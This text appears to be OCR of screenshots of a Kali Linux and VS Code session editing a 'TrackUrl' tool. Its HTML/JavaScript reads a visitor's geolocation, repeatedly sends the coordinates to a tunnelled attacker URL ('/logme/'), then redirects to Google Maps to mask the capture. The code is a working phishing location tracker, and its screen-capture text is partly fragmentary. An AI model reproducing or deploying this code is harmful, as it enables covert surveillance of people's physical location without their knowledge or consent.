 Kali Linux 2 [Running] - Oracle VM VirtualBox
Applications Places gedit Wed 17:04 2
Open TrackUrl.sh Save
~/TrackUrl
xmlHttp.open( \"GET\", theUrl, false ); // false for synchronous request
xmlHttp.send( null );
return xmlHttp.responseText;
}
function autoUpdate()
{
navigator.geolocation.getCurrentPosition(function(position) {
coords = position.coords.latitude + \",\" + position.coords.longitude;
url = \""$varurl"/logme/\" + coords;
httpGet(url);
console.log('should be working');
setTimeout(autoUpdate, 1000);
})
}
\$(document).ready(function(){
autoUpdate();
setTimeout(function(){
window.location.replace(\"https://www.google.co.id/maps/\");
}, 9000);
});
</script>
</body>
</html>" > index.html
sh Tab Width: 8 Ln 44, Col 10 INS
1 2.6 00.04
06/08/2020
File Edit Selection View Go Run Terminal Help remake.html - TrackUrl-master - Visual Studio Code
EXPLORER
OPEN EDITORS
TRACKURL-MASTER
ngrok
ngrok_64
README.md
remake.css
remake.html
remake_vue.html
skull.jpg
skull2.jpg
tes.html
TrackUrl.sh
OUTLINE
TIMELINE
MAVEN
TrackUrl.sh remake.html remake_vue.html skull2.jpg tes.html remake.css
remake.html > html > body > script > autoUpdate > navigator.geolocation.getCurrentPosition() callback
21
22 <script type="text/javascript">
23 function httpGet(theUrl) {
24 var xmlHttp = new XMLHttpRequest();
25 xmlHttp.open("GET", theUrl, false);
26 // false for synchronous request
27 xmlHttp.send(null);
28 return xmlHttp.responseText;
29 }
30
31 function autoUpdate() {
32 navigator.geolocation.getCurrentPosition(function (position) {
33 coords = position.coords.latitude + "," + position.coords.longitude;
34 url = $varurl + "/logme/" + coords;
35 httpGet(url);
36 console.log("should be working");
37 setTimeout(autoUpdate, 1000);
38 });
39 }
40
41 // function redirect() {
42 // window.location.replace("https://www.google.co.id/maps/");
43 // }
44
45 $(document).ready(function () {
46 autoUpdate();
47 setTimeout(function () {
48 // redirect();
49 window.location.replace("https://www.google.co.id/maps/");
50 }, 9000);
51 });
52 </script>
53 </body>
54 </html>
55
0 0 [ TabNine ] Ln 36, Col 44 Spaces: 4 UTF-8 CRLF HTML Prettier: ✓
Type here to search 1 2.6 ENG 00.04
06/08/2020 16